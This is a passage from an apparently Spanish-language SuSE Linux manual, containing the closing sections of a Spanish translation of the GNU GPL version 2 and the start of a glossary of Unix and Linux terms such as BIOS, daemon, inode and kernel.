6. Cada vez que redistribuya el Programa (o cualquier trabajo basado en el Programa), el receptor recibe automáticamente una licencia del licenciatario original para copiar, distribuir o modificar el Programa, de forma sujeta a estos términos y condiciones. No puede imponer al receptor ninguna restricción más sobre el ejercicio de los derechos aquí garantizados. No es usted responsable de hacer cumplir esta licencia por terceras partes.

7. Si como consecuencia de una resolución judicial o de una alegación de infracción de patente o por cualquier otra razón (no limitada a asuntos relacionados con patentes) se le imponen condiciones (ya sea por mandato judicial, por acuerdo o por cualquier otra causa) que contradigan las condiciones de esta Licencia,

ello no le exime de cumplir las condiciones de esta Licencia. Si no puede realizar distribuciones de forma que se satisfagan simultáneamente sus obligaciones bajo esta licencia y cualquier otra obligación pertinente entonces, como consecuencia, no puede distribuir el Programa de ninguna forma. Por ejemplo, si una patente no permite la redistribución libre de derechos de autor del Programa por parte de todos aquellos que reciban copias directa o indirectamente a través de usted, entonces la única forma en que podría satisfacer tanto esa condición como esta Licencia sería evitar completamente la distribución del Programa.

Si cualquier porción de este apartado se considera no válido o imposible de cumplir bajo cualquier circunstancia particular ha de cumplirse el resto y la sección por entero ha de cumplirse en cualquier otra circunstancia.

No es el propósito de este apartado inducirle a infringir ninguna patente ni ningún otro derecho de propiedad o impugnar la validez de ninguna de dichas reclamaciones. Este apartado tiene el único propósito de proteger la integridad del sistema de distribución de software libre, que se realiza mediante prácticas de licencia pública. Mucha gente ha hecho contribuciones generosas a la gran variedad de software distribuido mediante ese sistema con la confianza de que el sistema se aplicará consistentemente. Será el autor/donante quien decida si quiere distribuir software mediante cualquier otro sistema y una licencia no puede imponer esa elección.

Este apartado pretende dejar completamente claro lo que se cree que es una consecuencia del resto de esta Licencia.

8. Si la distribución y/o uso de el Programa está restringido en ciertos países, bien por patentes o por interfaces bajo copyright, el poseedor del copyright que coloca este Programa bajo esta Licencia puede añadir una limitación explícita de distribución geográfica excluyendo esos países, de forma que la distribución se permita sólo en o entre los países no excluidos de esta manera. En ese caso, esta Licencia incorporará la limitación como si estuviese escrita en el cuerpo de esta Licencia.

9. La Free Software Foundation puede publicar versiones revisadas y/o nuevas de la Licencia Pública General de tiempo en tiempo. Dichas versiones nuevas serán similares en espíritu a la presente versión, pero pueden ser diferentes en detalles para considerar nuevos problemas o situaciones.

Cada versión recibe un número de versión que la distingue de otras. Si el Programa especifica un número de versión de esta Licencia que se aplica a ella y a "cualquier versión posterior", tiene la opción de seguir los términos y condiciones, bien de esa versión, bien de cualquier versión posterior publicada por la Free Software Foundation. Si el Programa no especifica un número de versión de esta Licencia, puede escoger cualquier versión publicada por la Free Software Foundation.

10. Si usted desea incorporar partes del Programa en otros programas libres cuyas condiciones de distribución son diferentes, escriba al autor para pedirle permiso. Si el software tiene copyright de la Free Software Foundation, escriba a la Free Software Foundation: algunas veces hacemos excepciones en estos casos. Nuestra decisión estará guiada por el doble objetivo de preservar la libertad de todos los derivados de nuestro software libre y promover el que se comparta y reutilice el software en general.

### **AUSENCIA DE GARANTÍA**

YA QUE EL PROGRAMA SE LICENCIA LIBRE DE CARGAS, NO SE OFRECE NINGUNA GARANTÍA SOBRE EL PROGRAMA, HASTA LO PERMITIDO POR LAS LEYES APLICABLES. EXCEPTO CUANDO SE IN-DIQUE LO CONTRARIO POR ESCRITO, LOS POSEEDORES DEL COPY-RIGHT Y/U OTRAS PARTES PROVEEN EL PROGRAMA "TAL Y COMO ESTÁ", SIN GARANTÍA DE NINGUNA CLASE, YA SEA EXPRESA O IM-PLÍCITA, INCLUYENDO, PERO NO LIMITÁNDOSE A, LAS GARANTÍAS IMPLÍCITAS DE COMERCIABILIDAD Y APTITUD PARA UN PROPÓSITO PARTICULAR. TODO EL RIESGO EN CUANTO A LA CALIDAD Y FUN-CIONAMIENTO DEL PROGRAMA LO ASUME USTED. SI EL PROGRA-MA SE COMPROBARA QUE ESTÁ DEFECTUOSO, USTED ASUME EL COSTO DE TODO SERVICIO, REPARACIÓN O CORRECCIÓN QUE SEA NECESARIO.

EN NINGÚN CASO, A NO SER QUE SE REQUIERA POR LAS LEYES APLICABLES O SE ACUERDE POR ESCRITO, PODRÁ NINGÚN POSEE-DOR DE COPYRIGHT O CUALQUIER OTRA PARTE QUE HAYA MOD-IFICADO Y/O REDISTRIBUIDO EL PROGRAMA, SER RESPONSABLE ANTE USTED POR DAÑOS O PERJUICIOS, INCLUYENDO CUALQUIER DAÑO GENERAL, ESPECIAL, INCIDENTAL O CONSECUENTE DEBIDO AL USO O LA IMPOSIBILIDAD DE PODER USAR EL PROGRAMA (IN-CLUYENDO PERO NO LIMITÁNDOSE A LA PÉRDIDA DE DATOS O LA PRODUCCIÓN DE DATOS INCORRECTOS O PÉRDIDAS SUFRIDAS POR USTED O POR TERCERAS PARTES O LA IMPOSIBILIDAD DEL PRO-GRAMA DE OPERAR JUNTO A OTROS PROGRAMAS), INCLUSO SI EL POSEEDOR DEL COPYRIGHT U OTRA PARTE HA SIDO AVISADO DE LA POSIBILIDAD DE TALES DAÑOS.

### **FIN DE TÉRMINOS Y CONDICIONES**

#### **Anexo: Cómo aplicar estos términos a sus nuevos programas.**

Si usted desarrolla un nuevo Programa, y quiere que sea del mayor uso posible para el público en general, la mejor forma de conseguirlo es convirtiéndolo en software libre que cualquiera pueda redistribuir y cambiar bajo estos términos.

Para hacerlo, añada los siguientes avisos al programa. Lo más seguro es añadirlos al principio de cada fichero fuente para comunicar lo más efectivamente posible la ausencia de garantía. Además cada fichero debería tener al menos la línea de "copyright"y una indicación del lugar donde se encuentra la notificación completa.

*‹una línea para indicar el nombre del programa y una rápida idea de lo que hace ›Copyright (C) 19yy ‹nombre del autor ›*

*Este programa es software libre; usted puede redistribuirlo y/o modificarlo bajo los términos de la Licencia Pública General GNU tal y como está publicada por la Free Software Foundation; ya sea la versión 2 de la Licencia o (a su elección) cualquier versión posterior.*

*Este programa se distribuye con la esperanza de que sea útil, pero SIN NINGU-NA GARANTÍA; ni siquiera la garantía implícita de COMERCIABILIDAD o* *APTITUD PARA UN PROPÓSITO ESPECÍFICO. Vea la Licencia Pública General GNU para más detalles.*

*Usted debería haber recibido una copia de la Licencia Pública General junto con este programa. Si no ha sido así, escriba a la Free Software Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA.*

Añada también información sobre cómo contactar con usted mediante correo electrónico y postal.

Si el programa es interactivo, haga que muestre un pequeño anuncio como el siguiente, cuando comience a funcionar en modo interactivo:

*Gnomovision versión 69, Copyright (C) 19yy nombre del autor Gnomovision no ofrece ABSOLUTAMENTE NINGUNA GARANTÍA; para más detalles escriba 'show w'. Esto es software libre, y se le invita a redistribuirlo bajo ciertas condiciones. Escriba 'show c' para más detalles.*

Los comandos hipotéticos 'show w' y 'show c' deberían mostrar las partes adecuadas de la Licencia Pública General. Por supuesto, los comandos que use pueden llamarse de cualquier otra manera. Podrían incluso ser pulsaciones del ratón o elementos de un menú—lo que sea apropiado para su programa).

También debería conseguir que el empresario (si trabaja como programador) o su centro académico, si es el caso, firme una "renuncia de copyright"para el programa, si es necesario. A continuación se ofrece un ejemplo, cambie los nombres:

*Yoyodyne, Inc. con la presente renuncia a cualquier interés de derechos de copyright con respecto al programa 'Gnomovision' (que hace pasadas a compiladores) escrito por Pepe Programador.*

*‹firma de Pepito Grillo ›, 20 de diciembre de 1996 Pepito Grillo, Presidente de Asuntillos Varios.*

Esta Licencia Pública General no permite incorporar su programa a programas propietarios. Si su programa es una librería de subrutinas, puede considerar más útil el permitir el enlazado de aplicaciones propietarias con la librería. Si este es el caso, use la Licencia Pública General GNU para Librerías en lugar de esta Licencia.
# <span id="page-612-1"></span><span id="page-612-0"></span>**H Glosario**

Este glosario esta limitado a términos o abreviaciones específicas de UNIX o Linux, ya que la cantidad de términos existentes en la informática es muy grande. Por eso se deberían conocer ya, términos como *bit* y *byte*, por ejemplo.

### **Acrónimo**

Las abreviaciones que se pueden pronunciar como una palabra se denominan acrónimos. ☞ *[Linux](#page-618-0)*, ☞ *[GNU](#page-612-0)* y ☞ *[RAM](#page-618-0)* son acrónimos conocidos.

### **Administrador de sistema** (ingl. *system administrator, root user*)

Es la persona encargada de mantener y configurar un sistema complejo de computadoras o una red. El administrador de sistema ('root') es normalmente la única persona con acceso a todas las posibilidades de configuración de una computadora.

### **Alias**

El término alias se usa generalmente en combinación con la ☞ *[Shell](#page-618-0)*. Un alias permite abreviar comandos que se usan con frecuencia o que simplemente son muy largos. Para usar alias consulte el apartado sobre el uso de la shell.

### **Anfitrión** (ingl. *Host*)

El anfitrión es la computadora a la que se conecta en concepto de recibir servicios de ella. Muchas veces es equivalente a un servidor, pero siempre depende desde donde se conecta.

### **Arrancar** (ingl. *Boot(ing)*)

Se denomina así a todo el proceso de inicio de la computadora, desde el momento de encender la máquina hasta que el usuario la pueda usar. En el caso de Linux es la inicialización del kernel y el inicio de los servicios. Esto comienza con el mensaje 'uncompressing linux...' y termina con la petición de entrada al sistema 'login:'

### **ASCII**

**A**merican **S**tandard **C**ode for **I**nformation **I**nterchange. Conjunto de normas de codificación de caracteres mediante caracteres numéricos, de amplia utilización en informática y telecomunicaciones.

### **ATAPI**

ATAPI es un protocolo de comunicación para acceder a dispositivos conectados a una controladora (E)IDE. Los Lectores CD-ROM con dicha interfaz tienen una amplia difusión (☞ *[Lector CD-ROM](#page-618-0)*), pero ya hay también unidades ZIP, streamer y disqueteras que incorporan la interfaz ATAPI. Linux soporta todos estos dispositivos.

### <span id="page-613-0"></span>**Backup**

Backup (Respaldo) es el término inglés que se usa generalmente para hablar de copias de seguridad. Es muy recomendable hacer regularmente respaldos de los datos más importantes, entre ellos las configuraciones de los programas. Bajo Linux el comando **tar** es el método principal para almacenar datos en un ☞ *[Dispositivo](#page-612-0)*. Muchas veces **tar** se combina con **gzip**.

### **BIOS** (ingl. *Basic Input Output System*)

Cada PC tiene una pequeña memoria que almacena la *BIOS*. Esta contiene programas de inicialización y de comprobación para el arranque de la computadora así como algunos drivers (simples) para los periféricos principales como teclado, tarjeta gráfica, disqueteras, interfaces y reloj. Bajo Linux la BIOS está desactivada, ya que se apaga durante el arranque del kernel cuando el procesador (☞ *[CPU](#page-612-0)*) pasa al "modo real". Las rutinas del kernel de Linux son mucho más potentes.

# **Boot** (ingl. *bootstrap = cordón de bota*)

☞ *[Arrancar](#page-612-0)*.

### **Búfer** (ingl. *buffer*)

Un búfer es un tipo de memoria intermedia, que permite acelerar los accesos repetidos a los datos que se encuentran en él. Linux trabaja con muchos tipos de búferes.

**CD-ROM** (ingl. *CD-ROM Drive*) ☞ *[Lector CD-ROM](#page-618-0)*.

**Comodines** (ingl. *wildcards*) Véase ☞ *[Wildcards](#page-618-0)*.

#### **Consola** (ingl. *console, terminal*)

Antes era equivalente a un terminal. Bajo Linux existen *consolas virtuales* que permiten usar un monitor para varias sesiones independientes, pero simultáneas (ver apartado [19.4](#page-548-0) en la página [533\)](#page-548-0). Por defecto (☞ *[Runlevel](#page-618-0)* 2) tiene 6 consolas virtuales a su disposición, a las que se puede acceder con las teclas  $\overline{A}$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\frac{F1}{F1}$  hasta  $\frac{A}{F1}$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{E}}}$ ✝  $\frac{F}{F6}$ .

Desde el sistema X Window, que usa la consola 7, se accede a las consolas  $\det$  texto mediante  $\overline{C}$  $\frac{\text{ctrl}}{\text{ctrl}} + \frac{\text{d}}{\text{d}}$  $\triangle$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\frac{F1}{F1}$  hasta  $\frac{C}{F1}$  $\frac{\text{ctrl}}{\text{ctrl}} + \frac{\text{d}}{\text{d}}$ ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\frac{1}{F6}$ .

**CPU** (ingl. *Central Processing Unit*) ☞ *[Procesador](#page-618-0)*.

### **Cursor**

El cursor es generalmente un pequeño bloque o una ralla, que marca el lugar de introducción de caracteres. Bajo Linux este término se encuentra en relación con:

• Shell/Editor: Lugar marcado por un cuadro o una ralla intermitente que indica el lugar en el que se introducen los caracteres a través del teclado. En el caso de la shell, el cursor se encuentra en la izquierda por detrás del ☞ *[Prompt](#page-618-0)*.

- <span id="page-614-0"></span>• Cursor del mouse en el sistema X Window: Se trata de la flecha que indica la posición del mouse y cuyo aspecto se cambia según el fondo. Por ejemplo, es una flecha sobre un xterm, tiene forma de "X" sobre el fondo y forma de "I" sobre la ventana de un ☞ *[Editor](#page-612-0)*.
- GPM-Cursor (Consola): Un bloque del tamaño de una letra, que se puede posicionar en la ☞ *[Consola](#page-612-0)* mediante movimientos del mouse para hacer Cut & Paste (☞ *[Selección](#page-618-0)*); funciona gracias al programa gpm.

### **Daemon**

Un daemon (ingl. *Dist and execution monitor*) es un programa que "está de guardia" en el fondo y que entra en acción en el momento necesario. Daemons responden p. ej. a las peticiones de FTP o HTTP tal como se encargan de la actividad en las ranuras PCMCIA.

### **DDC** (ingl. *display data channel*)

El "Display Data Channel" es un mecanismo que permite a la computadora consultar datos técnicos del monitor. Para ello se usan dos hilos del cable normal VGA para transmitir los datos. Por eso para usar DDC es importante usar un cable VGA normal con enchufe de 15 contactos, en lugar de un cable BNC.

### **Densidad de inodes**

La densidad de inode se selecciona de acuerdo al tamaño promedio de fichero que se espera en una determinada partición. Por lo general los valores previstos por YaST garantizan un uso efectivo de la partición y no se precisa ninguna modificación.

Se trata de algo que suele provocar confusión entre los principiantes en materia de Linux, debido a que la *densidad* es *alta* cuando el tamaño promedio del fichero (preconfigurado) es *pequeño*, ya que se pueden grabar más ficheros que ocupan cada uno un inode.

**Device** (ingl. *wildcards*) Véase ☞ *[Dispositivo](#page-612-0)*.

### **Dirección-IP**

Dirección numérica de 32 bit, que está asignada exclusivamente a una computadora; se anota generalmente en cuatro valores decimales separados por puntos (p. ej. 192.168.10.1). Cuando una computadora tiene varias conexiones de red (pasarela), también tiene varias direcciones IP.

### **Directorio** (ingl. *directory*)

Los "directorios" forman la estructura del ☞ *[Sistema de ficheros](#page-618-0)*. El directorio contiene nombres de ficheros y de los sub-directorios. Como cada directorio puede contener subdirectorios es posible formar la estructura de un árbol de directorios. Para ver el contenido de un determinada directorio se puede cambiar hacia éste, lo cual es equivalente a bajar un nivel en el árbol de directorios. Los ficheros son como hojas del árbol, ya que es allí donde se termina la posibilidad de bifurcar. Los nombres de los directorios tienen las mismas restricciones de los nombres de ficheros. Los "nombres" especiales

<span id="page-615-0"></span>'.' y '..' simbolizan el directorio en sí y su antecesor en la jerarquía del sistema de ficheros respectivamente.

### **Directorio de usuario** (ingl. *home directory*)

El directorio de usuario (directorio "home") es el punto de partida de la mayoría de actividades del usuario. Aquí es donde el usuario puede almacenar sus datos privados y aparte del ☞ *[Administrador de sistema](#page-612-0)*, él es el único que tiene permiso de escribir en este directorio. La ubicación del directorio de usuario se fija bajo Unix en la ☞ *[Variable de entorno](#page-618-0)* HOME. El símbolo para el directorio de usuario es '~' (ver apartado [19.6](#page-549-0) en la página [534](#page-549-0)).

#### **Directorio raíz** (ingl. *root directory*)

Es el directorio principal de un ☞ *[Sistema de ficheros](#page-618-0)*. En comparación a los demás directorios de un sistema de ficheros, el directorio raíz no tiene ningún directorio superior. La entrada '..' del directorio raíz apunta hacia sí mismo. Bajo Unix el directorio raíz está representado por el símbolo '/'.

#### **Dispositivo** (ingl. *Device*)

Bajo Linux se efectúa el acceso a los dispositivos a través de unas entradas especiales en el sistema de ficheros. Estas entradas se encuentran en /dev/ y contienen los números de dispositivo con los que el ☞ *[Kernel](#page-618-0)* puede acceder a los drivers de los dispositivos.

### **Editor**

Los editores son programas que permiten modificar los datos introduciendo p. ej. texto. Algunos editores conocidos de Unix son GNU Emacs (**emacs**) o vi (ver apartado [19.15](#page-569-0) en la página [554\)](#page-569-0) . Si aún no conoce ninguno de estos editores, comience primero con joe, ya que éste es compatible con WordStar.

#### **ELF** (ingl. *Executable and Linking Format*)

ELF es el formato estándar de los binarios en Linux. En comparación al antiguo formato a.out, el nuevo facilita p. ej. generar "shared libraries". Para obtener más información consulte el HowTo en /usr/share/doc/ howto/en/ELF-HOWTO.gz.

#### **E-Mail** (ingl. *electronic mail*)

Proceso de distribución de mensajes electrónicos entre usuarios dados de alta en una red de computadoras. Al igual que en el correo normal con sobre y papel (denominado muchas veces (ingl. *snail mail*)) es preciso indicar la dirección del destinatario; esto se hace con su dirección de E-Mail. Junto con el texto de los E-Mail se puede mandar también imágenes y sonidos. La ventaja del E-Mail son la rapidez y el bajo coste.

#### **Encriptación** (ingl. *encryption*)

Encriptar datos significa esconderlos frente a terceros. Se trata de una buena medida cuando los datos se envían a través de conexiones inseguras (p. ej.vía Internet) y terceras personas no los deberían poder leer (p. ej.en caso de transmitir números de tarjetas de crédito, contraseñas o cualquier otra información <span id="page-616-0"></span>confidencial). La longitud de la clave que se usa para encriptar determina el nivel de seguridad (existen programas que pueden romper claves demasiado cortas) ; ver capítulo [18](#page-526-0) en la página [511](#page-526-0) ff.

En determinados paises existen restricciones en cuanto a la encriptación de datos por lo que es posible que se prohiba el uso de programas como SSH, PGP o accesos a webs mediante SSL o que el uso de estos programas se restrinja a claves cortas.

Aunque SuSE ofrezca estos programas en la distribución (de acuerdo con la ley vigente), la responsabilidad de averiguar si se permite su uso en su país recae sobre Usted (el usuario) – SuSE no se responsabiliza de ello.

### **Enlace** (ingl. *link*)

Un enlace es una entrada en el directorio que apunta a *otro* fichero por lo que el enlace mismo no contiene datos. Se diferencia entre:

- Enlaces simbólicos, que contienen referencias de nombres. No importa si el objeto de destino existe o no, y tampoco importa si se trata de un directorio en lugar de un fichero o que se encuentre en otro sistema de ficheros.
- Enlaces "duros" (hardlinks), que contienen una referencia a un *inode*. Un enlace duro tiene que apuntar a un objeto sobre el mismo sistema de ficheros y el destino no puede ser un directorio. Además todos los enlaces duros a un inode son de igual importancia, por lo que los datos de un fichero se mantienen hasta que se borre el último enlace duro.

### **Entorno** (ingl. *environment*)

La ☞ *[Shell](#page-618-0)* proporciona normalmente un entorno que permite al usuario hacer definiciones temporales. Estas definiciones son p. ej. las ramas hacia determinados programas, el nombre de usuario, la rama actual, la apariencia del "prompt", etc. Estos datos se almacenen en ☞ *[Variables de entorno](#page-618-0)*. Normalmente son los ficheros de configuración de la Shell los que se ocupan de definir las variables de entorno.

### **Entorno gráfico de usuario** (ingl. *graphical user interface, GUI*)

Las superficies gráficas de usuario pretenden simular el escritorio del usuario (ingl. *graphical / electronic desktop*). La pantalla que debe operar en modo gráfico representa el escritorio (ingl. *desktop*) sobre el cual se colocan las ☞ *[Ventana](#page-618-0)*s. Dentro de las ventanas se ejecutan diferentes procesos. Para usar el entorno gráfico se necesita normalmente un mouse, trackball o algo similar. GUIs conocidos son el ☞ *[X Window System](#page-618-0)*, Apple Macintosh System 7, Digital Research GEM y MS-Windows.

### **Ethernet**

Hardware de red de amplia difusión para ☞ *[LAN](#page-618-0)*s con estructura de bus. Originalmente trabajaba con 10 Mbit/s a través de cable coaxial, pero hoy en día se usan también redes con pares de cables trenzados (ingl. *twisted pair*) con velocidades que alcanzan los 100 Mbit/s y en arquitectura de estrella.

#### <span id="page-617-0"></span>**EXT2** (ingl. *second extended Filesystem*)

Es el sistema de ficheros estándar de Linux. Se caracteriza por su alto rendimiento, los nombres de ficheros largos, los derechos de acceso y la tolerancia a fallos.

### **Fichero** (ingl. *file*)

Bajo Linux cualquier información se intercambia vía ficheros. Estos sirven, como en otros sistemas operativos, sobre todo para almacenar datos en medios de almacenamiento. El nombre del fichero debe ser único dentro del directorio en el cual se encuentra. El ☞ *[Sistema de ficheros](#page-618-0)* permite estructurar los ficheros en una jerarquía de directorios.

Adicionalmente, Linux conoce otros ficheros que tienen un fin especial. Para obtener más información consulte las explicaciones sobre ☞ *[Enlace](#page-612-0)*, ☞ *[De](#page-612-0)[vice](#page-612-0)* y ☞ *[Proc](#page-618-0)*.

#### **Foco** (ingl. *focus*)

Un determinado elemento en la pantalla, p. ej. la línea de entrada de un ☞ *[Terminal](#page-618-0)*, está en el foco cuando éste recibe las señales del teclado. Normalmente el foco está vinculado a la posición del ☞ *[Cursor](#page-612-0)*. La forma de gestionarlo se denomina "política de foco" ((ingl. *focus policy*)). Se distingue entre el foco que sigue siempre la posición del mouse y el foco que solo pasa a una determinada ventana cuando ésta es seleccionada.

#### **FTP** (ingl. *file transfer protocol*)

FTP es para UNIX el método de transferencia de ficheros de una computadora a otra. En este proceso están involucrados el servidor FTP (la computadora que proporciona los datos) y el cliente FTP (la computadora que pide los datos).

#### **Gestor de ventanas** (ingl. *window manager*)

Bajo el ☞ *[X Window System](#page-618-0)* se necesita un gestor para la manipulación de las ☞ *[Ventana](#page-618-0)*s, p. ej. para abrir, cerrar o mover las mismas así como para "iconizarlas". Normalmente los gestores de ventana incorporan funciones adicionales como barras de herramientas, que contienen iconos para iniciar determinadas aplicaciones.

### **GNU**

GNU significa *GNU is Not Unix* y es un proyecto de la Free Software Foundation (FSF). El objeto del "Proyecto GNU", que está muy vinculado a la persona de RICHARD STALLMAN (RMS), es la creación de un sistema operativo "libre", compatible con Unix. "Libre" no se refiere tanto a "libre de costes", pero sí a la libertad en cuanto al derecho de acceso, modificación y uso de los programas. Para que el código fuente (ingl. *source*) se mantenga libre, cualquier modificación en él también debe serlo. La forma para asegurar esto se manifiesta en el documento [http:](http://www.gnu.org/gnu/manifesto.html) [//www.gnu.org/gnu/manifesto.html](http://www.gnu.org/gnu/manifesto.html) y se respalda jurídicamente mediante la licencia GNU General Public License (abreviado "GPL") en [http:](http://www.gnu.org/copyleft/gpl.html) [//www.gnu.org/copyleft/gpl.html](http://www.gnu.org/copyleft/gpl.html) (ver anexo [G](#page-604-0) en la página [589\)](#page-604-0) o

<span id="page-618-1"></span>la licencia GNU Lesser General Public License <sup>[1](#page-618-0)</sup> (abreviado "LGPL") en <http://www.gnu.org/copyleft/lgpl.html>.

Dentro del ámbito del proyecto GNU todas las utilidades de Unix se desarrollan de nuevo, añadiendo más funcionalidades. Otra parte del proyecto hace el software más complejo como p. ej. Emacs o la librería glibc.

El kernel de ☞ *[Linux](#page-618-0)*, con licencia según la GPL, saca provecho de este proyecto (especialmente por las herramientas), pero no es equivalente al proyecto GNU.

### **Host**

☞ *[Anfitrión](#page-612-0)*.

### **Inode**

El sistema de ficheros ☞ *[EXT2](#page-612-0)* administra la información sobre los ficheros en el disco duro mediante "inodes". Los inodes contienen – entre otras – informaciones sobre el propietario de un fichero, los derechos otorgados, la fecha del último cambio, etc.

### **Interfaz** (ingl. *interface*)

La interfaz es el sitio a través del cual diferentes sistemas intercambian información. Una interfaz puede ser p. ej. el teclado, ya que es por allí por donde la computadora y el ser humano intercambian información (ingl. *Man Machine Interface*). Esta formulación es muy abstracta, más concretamente se pueden distinguir las siguientes interfaces:

- *Interfaz de hardware*: A través de ésta se conectan p. ej. periféricos; un ejemplo es el puerto paralelo, el puerto serie o el conector SCSI.
- *Interfaz de software*: Esta interfaz determina el modo en que diferentes programas deben intercomunicarse (ver también ☞ *[Protocolo](#page-618-0)*).
- *Interfaz de usuario*: Aquí es donde el ser humano y la máquina intercambian datos. Ejemplos: el mouse, el monitor y el teclado.

### **Internet**

Internet es una ☞ *[Red](#page-618-0)* mundial, compuesta por computadoras de muchos tipos. Las computadoras se identifican en Internet mediante sus ☞ *[Dirección-](#page-612-0)* $IP$  (IP = internet protocol); estas son únicas en el mundo. Las direcciones se clasifican en direcciones nacionales, de dominio y de sub-dominio tal como de computadora. Aparte de la dirección IP numérica existen "alias" (p. ej. sol.cosmos.univ), que facilitan a los usuarios memorizar la dirección. Internet no solo funciona gracias al Hardware, sino también a una serie de ☞ *[Protocolo](#page-618-0)*s, p. ej. FTP, HTTP, TCP, etc., que actúan en diferentes niveles lógicos. Los servicios conocidos de Internet son p. ej. ☞ *[E-Mail](#page-612-0)* o el World Wide WEB (WWW o W3). Algo importante respecto a Internet es la "Netiquette" (la etiqueta en Internet), que regula el buen comportamiento, necesario para una correcta convivencia en la red, en una especie de "código de honor".

<span id="page-618-0"></span><sup>&</sup>lt;sup>1</sup> Antes "GNU Library General Public License".

### <span id="page-619-0"></span>**ISP** (ingl. *Internet Service Provider*) Proveedor de servicios de Internet.

### **Kernel**

El kernel es el núcleo; es el "corazón" de todo el sistema. Allí es donde se reunen todas las funciones: la gestión de la memoria, el manejo de la tabla de procesos, la administración de la multitarea, de la capacidad de multiusuario, de los sistemas de ficheros y de los accesos a ellos, la gestión de los drivers, etc. Algunas de estas características se pueden realizar en forma de módulos ; ver el capítulo [13](#page-416-0) en la página [401](#page-416-0) .

### **LAN** (ingl. *local area network*)

Es una ☞ *[Red](#page-618-0)* de área local gestionada por un ☞ *[Administrador de sistema](#page-612-0)*. Las LANs se conectan normalmente a través de pasarelas (ingl. *gateway*) a otras redes y forman así una ☞ *[WAN](#page-618-0)*.

### **Línea de comandos**

Bajo Unix se puede trabajar mucho con la línea de comandos. Cualquier programa que se inicie desde la línea de comandos de la ☞ *[Shell](#page-618-0)* puede tener opciones, como p. ej. el comando **ls**, cuyas opciones permiten modificar la cantidad de información que se indica en pantalla.

#### **Linux**

Núcleo de sistema operativo de alto rendimiento, libre según la licencia ☞ *[GNU](#page-612-0)*. El nombre Linux es un ☞ *[Acrónimo](#page-612-0)* formado de "Linus' uniX") por el creador LINUS TORVALDS.

### **Linux originario**

Durante el proceso de instalación se inicia primero un "Linux originario". Este sistema es capaz de trabajar sin disco duro, ya que aún no es posible acceder a él. El kernel usado proviene directamente de disquete de arranque o del CD-ROM. La imagen del directorio "root" se carga junto con otros programas (p. ej. YaST) a un "RAM-Disk".

Después de la primera entrada al sistema, YaST se inicia y la instalación del Linux verdadero comienza.

### **Lector CD-ROM** (ingl. *CD-ROM Drive*)

Hay diferentes tipos de lectores CD-ROM. Los más difundidos son los lectores del tipo ☞ *[ATAPI](#page-612-0)*, que se conectan a una controladora (E)IDE. Aparte de estos hay también

- Lectores CD-ROM tipo SCSI, que se conectan a una controladora SCSI.
- Lectores CD-ROM que se conectan al puerto paralelo.
- Lectores CD-ROM especiales, que se conectan a una controladora especial o a una tarjeta de sonido.

¡Solo para los dos últimos hace falta seleccionar drivers especiales!

#### **Manual-Page**

Normalmente la documentación de los sistemas Unix se encuentra en forma

<span id="page-620-0"></span>de "Manual-Pages" o "MAnpages" (páginas de manual), que se pueden visualizar con el comando **man**. Respecto al uso de las Manual-Pages, consulte el apartado [19.9](#page-557-0) en la página [542](#page-557-0).

### **MBR** (ingl. *master boot record*)

Es el primer sector físico (cilindro 0, cabezal 0, sector 0) de un disco duro de la computadora. Cada disco duro lleva un MBR, pero no todas las ☞ *[BIOS](#page-612-0)* pueden arrancar cualquier sistema operativo desde cualquier disco. Arrancando desde el disco duro, la BIOS carga el contenido del MBR a una dirección fija de la memoria y pasa el control al pequeño programa cargado desde el MBR. Este carga entonces el sistema operativo desde una partición del disco duro o desde un "bootloader" más complejo, como p. ej. LILO.

### **Medio de almacenamiento**

Un término genérico para soportes de datos de tipos muy variados.

Medios de almacenamiento típicos son los disquetes, discos duros, cintas, CD-ROMs, discos magneto-ópticos, memorias holográficas, etc.

### **Memoria**

En cuanto a la memoria, se habla a veces de la memoria de trabajo o de la memoria principal (ingl. *main memory*). En el caso de Linux se habla de dos tipos diferentes de memoria:

- *Memoria física*: Esta es la memoria que se encuentra en forma de chips tipo RAM en la computadora. Típicamente se usan actualmente 64 MB hasta 256 MB de memoria. El acceso a la memoria ☞ *[RAM](#page-618-0)* es muy rápido.
- *Memoria virtual*: Gracias al concepto de la memoria virtual, la computadora puede entender ciertas zonas marcadas del disco duro como memoria de trabajo (☞ *[Swap](#page-618-0)*).

### **Memoria RAM** (ingl. *memory*)

☞ *[Memoria](#page-618-0)*.

### **Menú** (ingl. *menu*)

La mayoría de las funciones de un programa que se ejecuta en un entorno gráfico se puede acceder a través de un menú. Los menús presentan (como la carta en un restaurante) los comandos disponibles en listas desplegables para que el usuario los pueda seleccionar y ejecutar. Los programas ofrecen generalmente una barra de menús (ingl. *menu bar*) que contiene sub-menus. Adicionalmente hay menús del tipo "Popup", que aparecen sobre el fondo apretando un botón del mouse.

#### **MIME**

"Multipurpose Internet Mail Extensions" – en principio se planteó para ampliar la posibilidades de E-Mail(p. ej.con sonido o imágenes), pero se puede usar este estándar también en otras ocasiones.

#### **Montar** (ingl. *mount*)

Es el término usado en Unix para incorporar un sistema de ficheros en el árbol

<span id="page-621-0"></span>de directorios del sistema. Como ☞ *[Punto de anclaje](#page-618-0)* sirve normalmente un directorio vacío (ver también apartado [19.11.2](#page-563-0) en la página [548](#page-563-0)) .

#### **Mountpoint**

☞ *[Punto de anclaje](#page-618-0)*.

### **Multiprocesador**

Cuando una computadora incorpora más de una ☞ *[CPU](#page-612-0)* se habla de un sistema multiprocesador. En relación a Linux se escucha muchas veces la abreviación SMP (*Symmetric Multi Processing*) que representa una forma especial de trabajar con múltiples procesadores.

### **Multitarea** (ingl. *multitasking*)

Los sistemas operativos capaces de ejecutar más de un ☞ *[Programa](#page-618-0)* simultáneamente se denominan sistemas operativos de multitarea. Se diferencia entre dos formas distintas de multitarea:

- Multitarea concurrente: El sistema operativo se encarga de distribuir el tiempo de cálculo entre los distintos procesos. Una forma especial es la multitarea "preemptiva".
- Multitarea cooperativa: Los procesos "ceden" su tiempo de cálculo por sí mismos.

Se puede notar que la primera opción es mejor, ya que ningún proceso de usuario puede ocupar la CPU completamente. Linux ofrece la posibilidad de trabajar con multitarea preemptiva.

### **Multiusuario**

